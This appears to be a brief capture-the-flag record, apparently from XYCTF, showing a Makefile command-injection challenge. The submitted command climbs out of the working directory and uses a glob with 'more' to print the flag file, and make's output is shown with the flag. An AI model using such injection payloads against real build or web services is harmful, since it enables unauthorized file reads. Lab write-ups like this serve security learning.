 Makefile
Enter Command:
cd .. && cd .. && cd ..&&more [0-z][0-z][0-z][0-z]
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
cd .. && cd .. && cd ..&&more [0-z][0-z][0-z][0-z]
Output:
cd .. && cd .. && cd ..&&more [0-z][0-z][0-z][0-z]
XYCTF{9c665806-e665-4ead-9d75-92ea88526826}
more: read error: Is a directory
more: read error: Is a directory
more: can't open 'root': Permission denied
more: read error: Is a directory
make: *** [Makefile:4: FLAG] Error 1